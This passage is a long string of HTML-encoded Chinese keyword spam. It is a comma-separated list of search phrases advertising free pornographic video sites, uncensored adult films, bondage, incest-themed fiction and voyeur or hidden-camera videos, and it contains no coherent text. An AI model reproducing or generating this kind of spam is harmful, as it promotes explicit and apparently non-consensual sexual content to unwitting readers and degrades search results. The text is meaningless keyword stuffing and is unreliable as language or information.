9255;&#44;&#22909;&#30007;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#26368;&#22823;&#40644;&#33394;&#25414;&#32465;&#19981;&#21345;&#32593;&#31449;&#44;&#25104;&#20154;&#20570;&#29232;&#40644;&#97;&#29255;&#20813;&#36153;&#30475;&#30452;&#25773;&#23460;&#21160;&#28459;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#26368;&#22823;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#44;&#19977;&#30007;&#19968;&#22899;&#20570;&#29232;&#39640;&#28526;&#97;&#29255;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#54;&#57;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28526;&#35270;&#20122;&#27954;&#20081;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#30721;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#40657;&#20154;&#21448;&#22823;&#21448;&#31895;&#88;&#88;&#88;&#88;&#88;&#44;&#22269;&#20135;&#32905;&#20307;&#88;&#88;&#88;&#88;&#35064;&#20307;&#49;&#51;&#55;&#22823;&#32966;&#44;&#25104;&#20840;&#39640;&#28165;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#22269;&#35821;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#35270;&#39057;&#44;&#22269;&#20135;&#32593;&#32418;&#21095;&#24773;&#32593;&#31449;&#35270;&#39057;&#44;&#120;&#120;&#120;&#22269;&#20135;&#44;&#24609;&#32418;&#38498;&#97;&#118;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#104;&#44;&#31119;&#21033;&#22269;&#20135;&#44;&#31934;&#21697;&#20037;&#20037;&#40644;&#33394;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#44;&#25104;&#24180;&#20154;&#40644;&#33394;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#20154;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#21452;&#33151;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19981;&#21345;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#32508;&#21512;&#20122;&#27954;&#26085;&#38889;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;&#27745;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#20837;&#21475;&#44;&#33609;&#33683;&#65;&#80;&#80;&#27745;&#27745;&#44;&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#44;&#22269;&#20135;&#27431;&#32654;&#24615;&#29233;&#27431;&#32654;&#20122;&#27954;&#24615;&#29233;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#40657;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#19968;&#32423;&#29245;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#25773;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#56;&#109;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28165;&#26080;&#30721;&#30005;&#24433;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#35266;&#30475;&#22269;&#20135;&#25104;&#20154;&#44;&#65;&#86;&#26085;&#26412;&#27874;&#22810;&#37326;&#32467;&#34915;&#20013;&#25991;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#24433;&#35270;&#19968;&#20108;&#19977;&#44;&#20122;&#27954;&#27431;&#27954;&#25104;&#20154;&#31934;&#21697;&#39321;&#34121;&#32593;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#22823;&#44;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#97;&#44;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27861;&#21033;&#36187;&#20154;&#30005;&#24433;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#19977;&#44;&#26368;&#36817;&#22312;&#32447;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#51;&#44;&#26368;&#36817;&#25163;&#26426;&#20013;&#25991;&#23383;&#24149;&#49;&#39029;&#44;&#26368;&#26032;&#20122;&#27954;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#36817;&#26356;&#26032;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#39640;&#28165;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#40635;&#35910;&#97;&#118;&#44;&#26080;&#30721;&#20154;&#22971;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#20026;&#24744;&#25552;&#20379;&#39640;&#28165;&#97;&#118;&#24433;&#35270;&#36164;&#28304;&#20813;&#36153;&#35266;&#30475;&#26381;&#21153;&#44;&#22312;&#32447;&#20813;&#36153;&#30475;&#20013;&#25991;&#26080;&#30721;&#27611;&#29255;&#44;&#20122;&#27954;&#26085;&#26412;&#32593;&#31449;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20061;&#33394;&#25104;&#20154;&#44;&#27431;&#32654;&#32508;&#21512;&#26085;&#38889;&#19987;&#21306;&#40635;&#35910;&#20037;&#20037;&#44;&#26085;&#38889;&#39640;&#28165;&#30005;&#24433;&#22909;&#30475;&#30340;&#30005;&#35270;&#21095;&#30005;&#24433;&#44;&#27431;&#32654;&#25104;&#20154;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#32423;&#20108;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#65;&#8744;&#29255;&#26080;&#30721;&#19981;&#21345;&#44;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#20122;&#27954;&#29255;&#44;&#27431;&#27954;&#31934;&#21697;&#39640;&#28165;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#48;&#56;&#48;&#121;&#121;&#121;&#21320;&#22812;&#29702;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#44;&#22269;&#20135;&#35064;&#20307;&#32654;&#22899;&#27704;&#20037;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#27169;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#22899;&#20154;&#49;&#56;&#27611;&#29255;&#27700;&#30495;&#44;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#44;&#12298;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#39029;&#27431;&#32654;&#20013;&#22269;&#32508;&#21512;&#30340;&#12299;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#31105;&#26524;&#44;&#23569;&#22919;&#34987;&#31895;&#22823;&#30340;&#29467;&#36827;&#20986;&#54;&#57;&#24433;&#38498;&#44;&#39321;&#34121;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#32654;&#22269;&#20122;&#27954;&#65;&#86;&#20262;&#29702;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#44;&#21475;&#29190;&#39068;&#23556;&#22823;&#39321;&#34121;&#40657;&#20154;&#20108;&#21306;&#44;&#26080;&#30721;&#35270;&#39057;&#30196;&#27721;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#31934;&#21697;&#19977;&#44;&#39321;&#34121;&#35270;&#39057;&#43;&#22312;&#32447;&#35266;&#30475;&#43;&#33394;&#21543;&#44;&#50;&#48;&#49;&#57;&#21320;&#22812;&#55;&#53;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#44;&#25252;&#22763;&#23567;&#23273;&#23273;&#22909;&#32039;&#22909;&#29245;&#104;&#35270;&#39057;&#44;&#22312;&#32447;&#104;&#44;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#68;&#86;&#68;&#44;&#27431;&#32654;&#21478;&#31867;&#39640;&#28165;&#122;&#111;&#27431;&#32654;&#44;&#31895;&#22823;&#25402;&#36827;&#23381;&#22919;&#20154;&#22971;&#44;&#20116;&#26376;&#24320;&#24515;&#25773;&#25773;&#32593;&#44;&#25805;&#36924;&#26085;&#26412;&#22942;&#44;&#30475;&#32654;&#22899;&#33300;&#26426;&#24052;&#21644;&#30007;&#20154;&#26085;&#66;&#35270;&#39057;&#44;&#30007;&#20154;&#22899;&#20154;&#25277;&#25554;&#19979;&#38754;&#35270;&#39057;&#44;&#26368;&#22909;&#30340;&#46;&#29275;&#36924;&#30005;&#24433;&#32593;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19977;&#21306;&#44;&#57;&#55;&#26085;&#26085;&#30896;&#20154;&#20154;&#27169;&#20154;&#20154;&#28577;&#44;&#22269;&#20135;&#44;&#26085;&#26412;&#40644;&#33394;&#27611;&#29255;&#30005;&#24433;&#44;&#20813;&#36153;&#30495;&#20154;&#22231;&#20132;&#35270;&#39057;&#44;&#28073;&#28073;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#21313;&#20843;&#23681;&#22899;&#20154;&#27611;&#29255;&#44;&#26085;&#26412;&#25252;&#22763;&#27611;&#33592;&#33592;&#39640;&#28526;&#19981;&#26029;&#44;&#20234;&#20154;&#22825;&#22825;&#20037;&#22823;&#39321;&#32447;&#34121;&#97;&#118;&#33394;&#44;&#32508;&#21512;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#40065;&#19997;&#29255;&#20037;&#20037;&#30495;&#20154;&#19968;&#32423;&#27611;&#29255;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#55;&#55;&#55;&#31859;&#22855;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#51;&#68;&#21160;&#28459;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#57;&#49;&#20813;&#36153;&#35266;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#31934;&#20135;&#21697;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#26377;&#38480;&#22312;&#32447;&#44;&#27431;&#32654;&#32933;&#32769;&#22826;&#87;&#66;&#87;&#66;&#87;&#66;&#66;&#44;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#22235;&#24029;&#44;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#55;&#20154;&#22971;&#44;&#22899;&#20154;&#34987;&#36481;&#21040;&#39640;&#28526;&#22007;&#22007;&#21483;&#23567;&#44;&#20813;&#36153;&#30475;&#25104;&#20154;&#65;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#21507;&#22902;&#44;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#24335;&#30452;&#25773;&#44;&#22269;&#20135;&#39640;&#28165;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22269;&#20135;&#44;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#24615;&#27442;&#65;&#86;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#22312;&#32447;&#44;&#39321;&#34121;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19987;&#21306;&#44;&#54;&#57;&#25104;&#20154;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#32593;&#44;&#49;&#46;&#21834;&#22826;&#38271;&#22826;&#22823;&#20102;&#25554;&#28145;&#33300;&#21560;&#22902;&#25554;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#44;&#20599;&#30896;&#20154;&#22971;&#26080;&#30721;&#35270;&#39057;&#44;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19987;&#21306;&#44;&#26085;&#26412;&#21320;&#22812;&#29702;&#35770;&#44;&#39640;&#28165;&#26080;&#30721;&#19977;&#32423;&#29255;&#44;&#72;&#32;&#25414;&#32465;&#32;&#29609;&#24324;&#32;&#36330;&#36276;&#32;&#21999;&#21834;&#35270;&#39057;&#44;&#21448;&#30828;&#21448;&#31895;&#21448;&#29245;&#49;&#56;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#26080;&#36974;&#25377;&#32;&#35270;&#39057;&#32593;&#20081;&#30721;&#21160;&#28459;&#44;&#33395;&#20083;&#32905;&#27442;&#49;&#19968;&#53;&#20813;&#36153;&#35266;&#30475;&#44;&#30007;&#22899;&#20037;&#20037;&#20037;&#44;&#23458;&#21381;&#20081;&#23148;&#20081;&#39640;&#72;&#23567;&#23159;&#44;&#20844;&#36710;&#34987;&#22903;&#21040;&#39640;&#28526;&#24456;&#33298;&#26381;&#21160;&#24577;&#22270;&#44;&#25104;&#24180;&#20154;&#24433;&#29255;&#20813;&#36153;&#30475;&#8212;&#44;&#65;&#75;&#56;&#56;&#65;&#86;&#44;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#20256;&#23186;&#44;&#21508;&#31181;&#20146;&#25114;&#20851;&#31995;&#20132;&#25442;&#20081;&#23567;&#35828;&#44;&#21313;&#20843;&#31105;&#30005;&#24433;&#22825;&#22825;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#97;&#8564;&#44;&#20037;&#22899;&#22899;&#28909;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#23478;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#29087;&#22919;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#54;&#57;&#44;&#26085;&#38889;&#19981;&#21345;&#25163;&#26426;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#46;&#44;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#21320;&#22812;&#31119;&#21033;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#32508;&#21512;&#32593;&#44;&#23159;&#23159;&#20116;&#26376;&#22825;&#46;&#99;&#111;&#109;&#44;&#20122;&#27954;&#32;&#23567;&#35828;&#32;&#27431;&#32654;&#32;&#28608;&#24773;&#32;&#21478;&#31867;&#44;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#23383;&#24149;&#39640;&#28526;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#33300;&#44;&#26085;&#26412;&#32654;&#22899;&#35270;&#39057;&#26080;&#36974;&#25377;&#44;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#20122;&#27954;&#118;&#97;&#20037;&#44;&#27431;&#32654;&#25104;&#20154;&#24615;&#33394;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#22823;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20013;&#25991;&#49;&#48;&#44;&#27431;&#32654;&#20154;&#25104;&#32593;&#31449;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#118;&#97;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#31934;&#21697;&#20122;&#27954;&#34588;&#26691;&#44;&#20599;&#25293;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#21306;&#44;&#26085;&#38889;&#20081;&#20262;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#22312;&#44;&#38738;&#38738;&#33609;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#28909;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20262;&#44;&#25026;&#33394;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#44;&#53;&#49;&#20037;&#20037;&#20037;&#44;&#38738;&#38738;&#33609;&#20234;&#20154;&#22312;&#20808;&#32447;&#44;&#38738;&#38738;&#33609;&#24433;&#44;&#38738;&#38738;&#33609;&#24433;&#35270;&#44;&#38738;&#38738;&#33609;&#24433;&#38899;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#22312;&#32447;&#44;&#38738;&#38738;&#33609;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#26377;&#44;&#32654;&#22269;&#24335;&#31105;&#24524;&#31532;&#19977;&#38598;&#25773;&#25918;&#44;&#27431;&#32654;&#20081;&#22823;&#20132;&#120;&#120;&#120;&#120;&#120;&#44;&#22312;&#26292;&#38634;&#26102;&#20998;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20122;&#27954;&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39318;&#39029;&#44;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#23610;&#24230;&#44;&#39321;&#34121;&#20037;&#20037;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#80;&#80;&#44;&#22269;&#20135;&#19968;&#32423;&#33258;&#25293;&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#20027;&#25514;&#44;&#22312;&#32447;&#39640;&#28165;&#19968;&#32423;&#22269;&#20135;&#31934;&#21697;&#44;&#26085;&#26412;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#19968;&#32423;&#20570;&#19968;&#32423;&#29233;&#97;&#20570;&#29255;&#24615;&#44;&#20122;&#27954;&#38738;&#33609;&#21697;&#26080;&#30721;&#19987;&#21306;&#32593;&#31449;&#44;&#27491;&#22312;&#25773;&#25918;&#22269;&#20135;&#21095;&#24773;&#44;&#22992;&#22992;&#20813;&#36153;&#35266;&#30475;&#22823;&#20840;&#30005;&#35270;&#21095;&#44;&#23569;&#22919;&#34987;&#40657;&#21514;&#26292;&#36481;&#22826;&#29245;&#39640;&#28526;&#25277;&#25616;&#44;&#26080;&#30721;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#34588;&#33216;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#20122;&#27954;&#22312;&#32447;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#20135;&#25293;&#50;&#48;&#50;&#49;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#26143;&#31354;&#35270;&#39057;&#44;&#20037;&#20122;&#27954;&#19968;&#32447;&#20135;&#21306;&#20108;&#32447;&#20135;&#21306;&#22312;&#32447;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#20081;&#120;&#120;&#120;&#120;&#120;&#32593;&#31449;&#44;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#20037;&#20037;&#22810;&#27611;&#44;&#20037;&#20037;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#20234;&#44;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#119;&#119;&#119;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#99;&#111;&#109;&#44;&#40635;&#49;&#35910;&#20256;&#23186;&#50;&#48;&#50;&#49;&#31934;&#21697;&#44;&#20122;&#24030;&#97;&#118;&#26080;&#30721;&#20081;&#30721;&#31934;&#21697;&#22269;&#20135;&#44;&#20037;&#20037;&#97;&#118;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#26524;&#20923;&#44;&#22269;&#20135;&#20013;&#25991;&#32508;&#21512;&#23383;&#24149;&#26085;&#38889;&#22269;&#20135;&#44;&#119;&#119;&#119;&#25104;&#20154;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#19987;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38889;&#22269;&#22899;&#20027;&#25773;&#44;&#65;&#86;&#22825;&#22530;&#20037;&#20037;&#22825;&#22530;&#33394;&#32508;&#21512;&#44;&#27431;&#32654;&#29305;&#40644;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#40644;&#33394;&#22823;&#29255;&#44;&#32905;&#20083;&#24202;&#27426;&#26080;&#30721;&#65;&#29255;&#49;&#50;&#48;&#31186;&#44;&#20122;&#27954;&#25104;&#65;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#44;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#20061;&#33394;&#32508;&#21512;&#20061;&#33394;&#57;&#57;&#20234;&#20154;&#44;&#25104;&#20840;&#30005;&#24433;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#44;&#57;&#55;&#33394;&#20262;&#22270;&#29255;&#44;&#22269;&#20135;&#36229;&#30896;&#57;&#55;&#20154;&#20154;&#20570;&#20154;&#20154;&#29233;&#44;&#26080;&#30721;&#20813;&#36153;&#22823;&#39321;&#20234;&#34121;&#22312;&#20154;&#32447;&#22269;&#20135;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#23567;&#35828;&#44;&#20122;&#27954;&#26080;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#35270;&#39057;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#22919;&#20081;&#23376;&#22312;&#32447;&#25773;&#35270;&#39057;&#25773;&#25918;&#32593;&#31449;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#27431;&#32654;&#39640;&#28165;&#44;&#38738;&#38738;&#65;&#86;&#44;&#20154;&#20154;&#29245;&#20154;&#20154;&#24178;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#35270;&#39057;&#28526;&#44;&#65;&#22825;&#22530;&#22312;&#32447;&#44;&#26085;&#26412;&#20154;&#22971;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#20154;&#23047;&#44;&#35064;&#20307;&#32654;&#22899;&#23273;&#66;&#66;&#66;&#35266;&#36175;&#44;&#27431;&#32654;&#31934;&#21697;&#39640;&#28165;&#44;&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#32423;&#39640;&#28165;&#27611;&#29255;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#23453;&#36125;&#20054;&#72;&#35843;&#25945;&#36330;&#36276;&#83;&#77;&#20027;&#20154;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#36710;&#65;&#44;&#22269;&#20135;&#30340;&#19968;&#32423;&#27611;&#29255;&#26368;&#26032;&#22312;&#32447;&#30452;&#25773;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29408;&#29408;&#20037;&#20037;&#19969;&#39321;&#20116;&#26376;&#